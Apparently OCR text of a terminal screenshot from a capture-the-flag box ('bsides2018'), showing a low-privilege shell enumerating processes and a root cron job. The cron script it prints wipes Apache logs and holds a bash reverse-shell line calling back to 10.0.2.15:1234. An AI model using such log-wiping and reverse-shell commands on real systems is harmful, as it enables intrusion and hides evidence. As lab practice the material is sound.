 Applications Places Terminal Mon 10:52 1
root@kali: ~
File Edit View Search Terminal Help
www-data  1398  0.0  0.1   3452  1712 pts/0    Ss   07:12   0:00 /bin/bash
www-data  1516  0.0  0.1   3452  1716 pts/0    S+   07:20   0:00 /bin/bash
www-data  1557  0.0  0.0   2236   548 ?        S    07:23   0:00 sh -c /bin/sh
www-data  1558  0.0  0.0   2236   544 ?        S    07:23   0:00 /bin/sh
www-data  1564  0.0  0.4   9112  4280 ?        S    07:24   0:00 python -c impor
www-data  1565  0.0  0.1   3456  1720 pts/1    Ss+  07:24   0:00 /bin/bash
root      1823  0.0  0.0      0     0 ?        S    07:38   0:00 [kworker/u2:2]
www-data  1863  0.0  0.0   2236   540 ?        S    07:46   0:00 sh -c /bin/sh
www-data  1864  0.0  0.0   2236   548 ?        S    07:46   0:00 /bin/sh
www-data  1867  0.0  0.4   9112  4272 ?        R    07:46   0:00 python -c impor
www-data  1868  0.0  0.1   3452  1708 pts/3    Ss   07:46   0:00 /bin/bash
www-data  1875  0.0  0.1   2864  1036 pts/3    R+   07:47   0:00 ps aux
www-data@bsides2018:$ whoopsie
whoopsie
Could not get crash database location.
www-data@bsides2018:$ cat /usr/bin/local/cleanup
cat /usr/bin/local/cleanup
cat: /usr/bin/local/cleanup: No such file or directory
www-data@bsides2018:$ cat /etc/crontab
cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
*  *    * * *   root    /usr/local/bin/cleanup
#
www-data@bsides2018:$ cat /usr/local/bin/cleanup
cat /usr/local/bin/cleanup
#!/bin/sh
rm -rf /var/log/apache2/*       # Clean those damn logs!!
/bin/bash -i >& /dev/tcp/10.0.2.15/1234 0>&1
www-data@bsides2018:$
[0] 0:ruby* 1:nc- 2:bash  3:bash "kali" 10:52 08-Jul-19